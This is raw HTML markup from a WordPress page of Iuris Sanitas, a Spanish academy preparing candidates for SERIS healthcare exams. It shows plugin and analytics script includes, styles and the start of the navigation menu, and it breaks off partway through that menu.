<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://iurisanitas.com/","site":"https://iurisanitas.com/","ajax":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"93554b14231c7d0ba94312a5686f384d"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge-sso/public/assets/js/sso-public-js.js?ver=1.4.3" id="Edwiser Bridge Single Sign On-public-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","nonce":"28b0d6b2af","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
//# sourceURL=edwiserbridge-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="edwiser-multiple-users-course-purchase-js-extra">
/* <![CDATA[ */
var ebbpPublic = {"addNewUser":"Add New User","removeUser":"Remove User","removeUserConetnt":"Are you sure you want to remove user from group ?","deleteCohort":"Are you sure you want to delete this group ?","deleteCohortBtn":"Delete Group","deleteCohortContent":"This will unenroll all the users from group and also from the courses assigned to the group.","enroll":"Enroll","enterFirstName":"Enter First Name : * ","enterLastName":"Enter Last name : * ","enterEmailName":"Enter E-mail ID : * ","mandatoryMsg":"All fields marked with * are mandatory.","slctValidFile":"Please select a valid CSV file. Required headers are \u003Cb\u003EFirst Name\u003C/b\u003E, \u003Cb\u003ELast Name\u003C/b\u003E, \u003Cb\u003EUsername\u003C/b\u003E and \u003Cb\u003EEmail\u003C/b\u003E.","invalidEmailId":"Invalid Email ID:","user":"user","youCanEnrollOnly":"You can enroll only","uploadFileFirst":"Please upload CSV file first.","wdm_user_import_file":"https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/edwiser-multiple-users-course-purchase-upload-csv.php","ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php","remove_url":"https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/images/Remove-icon.png","edit_user":"Update User Data","emptyTable":"Sorry, No users Enrolled Yet","enterQuantity":"Please enter quantity","associatedCourse":"Associated Courses","enrollUser":"Enroll User","enrollNewUser":"Enroll New User","cancel":"Cancel","proctocheckout":"Proceed to checkout","ok":"OK","addQuantity":"Add Quantity In Group","addNewProductsIn":"Add New Products In Group","saveChanges":"Save Changes","close":"Close","insufficientQty":"Insufficient Quantity. Please Add more quantity","select_action":"Please select the action.","select_action_lbl":"Select Action","select_delete_users":"Please select user to delete","apply":"Apply","error":"Error","first":"First","last":"Last","previous":"Previous","next":"Next","remove":"Remove","search":"Search:","courseprogress":"Course Progress:","infoEmpty":"No entries to show","info":"Showing from _START_  to _END_ from _TOTAL_Showing from","nonce_csv_enroll":"1f4c8be7a6","nonce_gp_mng":"b22e9378a2","nonce_bp_enroll":"8fa20178b0"};
//# sourceURL=edwiser-multiple-users-course-purchase-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/edwiser-multiple-users-course-purchase-public.js?ver=1.0.0" id="edwiser-multiple-users-course-purchase-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4" id="revmin-js"></script>
<script type="text/javascript" id="woocommerce_integration-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https://iurisanitas.com/eb-my-courses/","cancel":"Cancel","resume":"Resume"};
//# sourceURL=woocommerce_integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce-integration/public/js/bridge-woocommerce-public.js?ver=2.1.9" id="woocommerce_integration-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":null,"is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0" id="slickr-flickr-lightbox-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://iurisanitas.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/galleria-1.6.1.min.js?ver=1.6.1" id="galleria-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.6.1" id="galleria-classic-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54" id="rslides-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.8.1" id="slickr-flickr-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-NLHMSN1NN2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["iurisanitas.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NLHMSN1NN2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://iurisanitas.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iurisanitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<script type="text/javascript">var ajaxurl = "https://iurisanitas.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://iurisanitas.com"><link rel="https://theeventscalendar.com/" href="https://iurisanitas.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://iurisanitas.com"><link rel="alternate" href="https://iurisanitas.com/wp-json/tribe/events/v1/" />
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2330892,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '417205263042854', url);
      </script>
    <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('init', '417205263042854', {}, {
    "agent": "wordpress-6.9-3.0.14"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=417205263042854&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://iurisanitas.com/wp-content/uploads/2021/02/Logo-transparente-recortado-grande.png"); background-position: center center; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3246223727878529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.contenedor{
    position: relative;
    display: inline-block;
    text-align: center;
}

.texto-encima{
    position: absolute;
    top: 10px;
    left: 10px;
}
.centrado{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#9261aa;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3R64SG');</script>
<!-- End Google Tag Manager -->
	<link rel='stylesheet' id='g5plus_vc_extend_css-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/vc-extend/css/vc-customize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='academia_ourteacher_css-css' href='https://iurisanitas.com/wp-content/plugins/academia-framework/includes/shortcodes/ourteacher/assets/css/ourteacher.css?ver=6.9' type='text/css' media='all' />
</head>
	<!-- Close Head -->
	<body class="archive tax-ourteacher-category term-derecho term-45 custom-background wp-embed-responsive wp-theme-academia theme-academia woocommerce-no-js tribe-no-js footer-static header-3 chrome woocommerce wpb-js-composer js-comp-ver-6.5.0 vc_responsive tribe-theme-academia" data-responsive="991" data-header="header-3">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3R64SG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3 header-sticky">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://iurisanitas.com/" title="Iuris Sanitas - Academia oposiciones SERIS" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		<img  alt="Iuris Sanitas - Academia oposiciones SERIS" style="height:60px" class="has-retina" src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
					<img class="retina-logo" style="height:60px" alt="Iuris Sanitas - Academia oposiciones SERIS"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">AULA VIRTUAL</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ACCESO AULA VIRTUAL</span></a></li><li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/course/index.php?categoryid=7" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PROBAR GRATIS</span></a></li></ul></li><li id="menu-item-2175" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/indice-cursos" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CURSOS</span></a></li><li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INFORMACIÓN SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ENFERMERÍA</span></a></li><li id="menu-item-4538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-auxiliar-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TCAE</span></a></li><li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-matrona-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">MATRONA</span></a></li><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-fisioterapia-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">FISIOTERAPIA</span></a></li><li id="menu-item-4541" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-rayos-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO RAYOS</span></a></li><li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-laboratorio-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO EN LABORATORIO</span></a></li><li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-celador-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CELADOR</span></a></li><li id="menu-item-4543" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-pinche-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PINCHE</span></a></li></ul></li><li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/metodologia/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/temarios-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">DESCARGA DE TEMARIO</span></a></li><li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/videos-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">VIDEOS OPE SERIS</span></a></li><li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/libros-temario-recomendado" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">LIBROS TEMARIOS RECOMENDADOS</span></a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/bolsa-de-trabajo-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BOLSA DE TRABAJO SERIS</span></a></li><li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/correo-riojasalud/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS PARA TRABAJADORES</span></a></li></ul></li><li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/blog/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BLOG</span></a></li><li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/contacto-2/" class="x-menu-a-text" data-wpel-link="internal" 